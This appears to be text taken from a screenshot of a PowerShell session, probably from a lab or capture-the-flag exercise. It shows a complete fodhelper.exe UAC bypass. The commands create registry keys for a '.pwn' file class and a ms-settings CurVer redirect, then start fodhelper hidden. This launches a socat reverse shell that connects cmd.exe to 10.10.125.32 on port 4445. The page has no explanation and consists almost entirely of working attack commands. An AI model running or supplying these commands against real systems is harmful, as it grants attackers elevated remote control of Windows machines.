 C:\Windows\system32>powershell
(1)
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
(2)
PS C:\Windows\system32> $program = "powershell -windowstyle hidden C:\tools\socat\socat.exe TCP:10.10.125.32:444
5 EXEC:cmd.exe,pipes"
$program = "powershell -windowstyle hidden C:\tools\socat\socat.exe TCP:10.10.125.32:4445 EXEC:cmd.exe,pipes"
PS C:\Windows\system32> New-Item "HKCU:\Software\Classes\.pwn\Shell\Open\command" -Force
(3)
New-Item "HKCU:\Software\Classes\.pwn\Shell\Open\command" -Force
Hive: HKEY_CURRENT_USER\Software\Classes\.pwn\Shell\Open
Name Property
---- --------
command
(4)
PS C:\Windows\system32> Set-ItemProperty "HKCU:\Software\Classes\.pwn\Shell\Open\command" -Name "(default)" -Val
ue $program -Force
Set-ItemProperty "HKCU:\Software\Classes\.pwn\Shell\Open\command" -Name "(default)" -Value $program -Force
PS C:\Windows\system32> New-Item -Path "HKCU:\Software\Classes\ms-settings\CurVer" -Force
(5)
New-Item -Path "HKCU:\Software\Classes\ms-settings\CurVer" -Force
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings
Name Property
---- --------
CurVer
(6)
PS C:\Windows\system32> Set-ItemProperty  "HKCU:\Software\Classes\ms-settings\CurVer" -Name "(default)" -value "
.pwn" -Force;Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
Set-ItemProperty  "HKCU:\Software\Classes\ms-settings\CurVer" -Name "(default)" -value ".pwn" -Force;Start-Proce
ss "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
PS C:\Windows\system32>
C:\Windows\system32>